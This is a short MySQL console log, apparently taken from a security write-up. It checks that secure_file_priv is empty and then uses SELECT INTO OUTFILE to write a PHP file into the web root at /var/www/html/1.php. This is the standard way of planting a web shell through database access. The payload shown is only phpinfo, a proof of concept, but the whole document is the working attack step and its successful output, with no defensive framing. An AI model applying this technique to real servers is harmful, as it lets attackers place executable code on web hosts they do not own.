 mysql>
mysql> SHOW VARIABLES LIKE "secure_file_priv";
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.01 sec)
mysql> select '<?php phpinfo()?>' into outfile '/var/www/html/1.php';
Query OK, 1 row affected (0.01 sec)
mysql>